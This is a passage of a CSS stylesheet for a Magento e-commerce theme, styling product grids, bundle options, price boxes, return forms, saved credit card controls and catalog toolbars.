.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 0;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  float: none;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-add-form form {
  position: relative;
}
.bundle-options-container .product-add-form form:before,
.bundle-options-container .product-add-form form:after {
  content: '';
  display: table;
}
.bundle-options-container .product-add-form form:after {
  clear: both;
}
.bundle-options-container #product_addtocart_form {
  position: relative;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .fieldset .field.option .field.qty label {
  display: none;
}
.bundle-options-container .fieldset .field.option .field.qty .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  max-width: 120px;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-left: 15px;
}
.bundle-options-container .fieldset .field.option .options-list > .price-container,
.bundle-options-container .fieldset .field.option .options-list > .price-notice,
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-top: 10px;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
  display: inline-block;
}
.bundle-options-container .fieldset .field.option .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.bundle-options-container .fieldset .field.option .field.choice:last-child {
  border: none;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.bundle-options-container .price-as-configured {
  margin-bottom: 0;
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.bundle-options-container .block-bundle-summary .product-image-container {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-details .product.name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
}
.bundle-options-container .block-bundle-summary .product-details .stock {
  display: block;
}
.bundle-options-container .block-bundle-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
  border-top: 1px solid #d1d1d1;
  padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary strong.label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty,
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding-right: 5px;
  max-width: 130px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty label {
  display: none;
}
.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg {
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg {
  animation: move-vertical-hover 0.25s forwards;
  fill: #fff;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare svg,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist svg {
  margin: auto;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
.products {
  margin: 30px 0 20px 0;
}
.product-item__banner {
  height: 100%;
}
.product-item__banner [data-content-type] {
  height: 100%;
}
.products-grid .product-item:hover .price-box .action.map-show-info {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .action.map-show-info:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .price-container {
  transition-delay: 60ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price-wrapper,
.products-grid .product-item:hover .price-box .price-container .price-label {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price {
  transition-delay: 90ms;
  color: var(--a2-main-color);
}
.products-grid .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label {
  transition-delay: 40ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label .price-container {
  transition-delay: 80ms;
}
.products-grid .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid .product-item .product-item-description {
  margin: 7px 0 7px 6px;
}
.product-item {
  vertical-align: top;
}
.product-item .price {
  color: #a1a1a2;
}
.product-item .product-item-photo {
  display: block;
  text-align: center;
  margin-bottom: 9px;
}
.products-grid .product-item {
  display: inline-block;
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 0 0 10px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  padding: var(--a2-grid-item-padding);
  position: relative;
}
.product-item-actions {
  display: flex;
  flex-flow: column;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-top: 5px;
  padding-left: 10px;
}
.product-item .price-box:before,
.product-item .price-box:after {
  content: '';
  display: table;
}
.product-item .price-box:after {
  clear: both;
}
.product-item .price-box .action.map-show-info {
  font-size: 1.3rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.1;
  top: -3px;
  position: relative;
  padding: 2px 6px 3px 5px;
  letter-spacing: -0.03em;
  display: inline-block;
  transition: color 60ms;
  float: left;
}
.product-item .price-box .action.map-show-info:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 100ms;
}
.product-item .price-box > span {
  float: left;
}
.product-item .price-box .old-price {
  text-decoration: none;
}
.product-item .price-box .price-container {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 2px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .price-box .price-container:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .price-box .price-container .price {
  font-size: 1.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.product-item .price-box .price-container .price-label {
  font-size: 1.4rem;
  letter-spacing: -1px;
  /*&:after {
                            content: ':';
                        }*/
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price {
  margin: 0;
  /*.price-container {
                    display: block;
                }*/
}
.product-item .minimal-price > .price-label {
  font-size: 1.5rem;
  letter-spacing: -1px;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 0px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
.product-item .minimal-price > .price-label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*
        .product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  width: 100%;
  position: relative;
  padding: 31px 0;
  margin: 0;
  border-bottom: 1px solid #f0f0f0;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item:first-child {
  padding-top: 0;
}
.products-list .product-item-info {
  display: flex;
}
.products-list .product-item-photo {
  display: block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin-bottom: 0;
}
.products-list .product-item-details {
  width: 65%;
  padding-left: 6px;
  padding-right: 30px;
  flex: 1 1 65%;
}
.products-list .product-item .product-image-wrapper .product-image-photo {
  position: absolute;
}
.products-list .product-item .ox-product-grid__categories > a {
  padding: 2px 0 3px;
}
.products-list .product-item .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: -6px;
}
.products-list .product-item .product-item-name {
  margin-left: -5px;
  margin-bottom: 9px;
  font-size: 18px;
}
.products-list .product-item .product-item-description {
  margin: 10px 0;
}
.products-list .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.filter-current-count {
  position: absolute;
  z-index: 1;
  background: var(--a2-main-color);
  box-sizing: border-box;
  color: #000;
  font-size: 11px;
  line-height: 19px;
  min-width: 19px;
  padding: 0 5px;
  left: -3px;
  text-align: center;
  top: -3px;
}
.filters-action {
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  position: relative;
  margin-right: auto;
}
.filters-action .label {
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.filters-action .hamburger-menu-icon-small {
  width: 22px;
  height: 14px;
}
.filters-action .hamburger-menu-icon-small span {
  height: 2px;
}
.filters-action .icon {
  display: flex;
}
.products.wrapper ~ .toolbar .pages {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
/*
    .page-products.page-with-filter {
        .columns {
            padding-top:80px;
        }
    }*/
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-nobg .toolbar-products {
  padding: 0;
  min-height: auto;
  background: none;
  font-family: inherit;
}
.toolbar-nobg .sorter-action,
.toolbar-nobg .modes-mode {
  background: none;
}
.toolbar-products {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-bottom: 30px;
  padding: 10px;
  min-height: 52px;
  text-align: center;
  background: #f8f8f8;
  color: #acacac;
  justify-content: flex-end;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  float: left;
  margin-right: var(--a2-toolbar-items-margin);
}
.sorter label {
  cursor: pointer;
}
.sorter .js-toolbar-switch {
  float: left;
  margin-right: 2px;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-action {
  width: var(--a2-toolbar-height);
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  float: left;
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
}
.sorter-action svg {
  fill: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.sorter-action.active,
.sorter-action:hover {
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.sorter-action.active svg,
.sorter-action:hover svg {
  transition: 10ms ease-in-out;
  transition-property: all;
  fill: var(--a2-toolbar-i-color-hover);
}
.sorter-action span {
  display: none;
}
.sorter-action.sort-asc {
  transform: rotate(180deg);
  transition-property: color, background-color;
}
.modes {
  display: none;
}
.modes span {
  display: none;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
.js-toolbar-switch {
  height: var(--a2-toolbar-height);
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  line-height: var(--a2-toolbar-height);
  cursor: pointer;
  position: relative;
  padding: 0 6px 0 14px;
  display: inline-block;
  text-decoration: none;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 1;
  color: inherit;
  content: '\72';
  font-family: 'athlete2';
  margin: -2px 0 0 -2px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.js-toolbar-switch:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.js-toolbar-switch:before {
  width: 23px;
}
.js-toolbar-dropdown {
  min-width: 150px;
  background-color: #000000;
  padding: 10px;
  display: none;
  position: absolute;
  left: 0px;
  text-align: left;
  z-index: 150;
  color: #ffffff;
}
.js-toolbar-dropdown > div {
  display: inline-block;
  padding: 5px 29px;
  text-decoration: none;
  line-height: 20px;
  clear: both;
  float: left;
  margin-bottom: 3px;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-dropdown > div:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-main-color);
  color: #000000;
}
.toolbar .flex-right .js-toolbar-dropdown {
  left: auto;
  right: 0;
}
.toolbar-amount {
  float: left;
  margin-right: 8px;
}
.toolbar-amount .amount-wrap {
  padding: 0 10px 4px;
}
.toolbar-amount .amount-count-line {
  display: block;
  height: 2px;
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
  overflow: hidden;
}
.toolbar-amount .amount-count-line span {
  display: block;
  height: 2px;
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
.products.wrapper ~ .toolbar-products {
  background: none;
  margin-bottom: 0;
}
.products.wrapper ~ .toolbar .limiter {
  display: none;
  float: right;
}
.products.wrapper ~ .toolbar .filters-action {
  display: none;
}
.ox-grid-gallery-video {
  position: relative;
}
.ox-product-grid__brand-image {
  margin-bottom: 4px;
}
.product-item-details .ox-product-grid__brand-image {
  margin-left: 6px;
}
.owl-carousel .product-item-details img.ox-product-grid__brand-image {
  width: auto;
}
.page-products:not(.page-with-filter) .filters-action {
  display: none;
}
.ox-product-grid__categories {
  display: block;
}
.ox-product-grid__categories > a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #bbb;
  padding: 2px 6px 3px;
}
.special-price .price,
.product-item .special-price .price-box .price-container {
  color: #00b9d5;
}
/* remove empty space created by paypal hidden text */
@media only screen and (min-width: 200px) {
  .paypal-button-tagline .paypal-button-text {
    height: auto !important;
    line-height: 1.2 !important;
  }
}
.product-grid__image-wrapper {
  position: relative;
  line-height: 0;
}
.product-item-inner .overlay-link {
  z-index: -1;
}
.product-item .product-item-name {
  font-weight: 800;
  font-size: 15px;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .product-item-name a {
  display: inline-block;
  padding: 3px 6px 4px 5px;
  font-weight: 800;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-item .product-item-name a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 0ms;
}
.product-item:hover .product-item-name a {
  color: #ffffff;
}
.product-item:hover .product-item-name a:after {
  width: 100%;
}
.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,
.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions {
  display: block;
  line-height: 1;
}
.product-grid-overlay {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
  transition: opacity 0.4s, visibility 0.4s;
}
.product-item:hover .product-grid-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.14s, visibility 0.14s;
}
.products-grid .product-item .product-item-details {
  text-align: left;
}
.products-grid .product-item .ox-add-to-cart-loading .action:before {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  border: 2px solid rgba(0, 0, 0, 0);
  border-radius: 14px;
  border-left: 2px solid var(--a2-grid-action-icon-color);
  border-right: 2px solid var(--a2-grid-action-icon-color);
  border-top: 2px solid var(--a2-grid-action-icon-color);
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action:hover:before {
  border-left: 2px solid var(--a2-grid-action-icon-color-hover);
  border-right: 2px solid var(--a2-grid-action-icon-color-hover);
  border-top: 2px solid var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action svg {
  display: none !important;
}
.products-grid .product-item .stock-info-block {
  margin: 5px;
}
.products-grid .product-item .stock-info-block .stock {
  margin: 0;
}
.products-grid .product-item .product-reviews-summary {
  margin: 15px 0 6px 5px;
}
.products-grid .product-item .product-reviews-summary .reviews-actions {
  display: none;
  margin-top: 0;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  padding: 0;
  background: no-repeat;
  color: #b8b8b9;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 12px;
  font-weight: 600;
  position: relative;
  top: 1px;
  line-height: 1;
  display: inline-block;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result {
  width: 62px;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result > span:before,
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 10px;
  height: 10px;
  line-height: 10px;
}
.products-grid .product-item .swatch-option {
  z-index: 2;
}
.products-grid .product-item .swatch-attribute-options {
  margin-left: 5px;
}
.products-grid .product-item .swatch-attribute + .swatch-attribute {
  margin-top: -6px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.old-price .price-wrapper span,
.old.price .price-wrapper span {
  color: #bbbbbb;
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 35px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
  width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-grid__image-wrapper .ox-grid-gallery-video,
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-grid__image-wrapper .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.catalogsearch-result-index .column.main .breadcrumbs,
.catalog-category-view .column.main .breadcrumbs {
  padding: 0;
  padding-bottom: 4px;
  margin-left: -3px;
}
.catalogsearch-result-index .column.main .page-title-wrapper .page-title,
.catalog-category-view .column.main .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
.catalog-category-view.page-layout-1column .column.main {
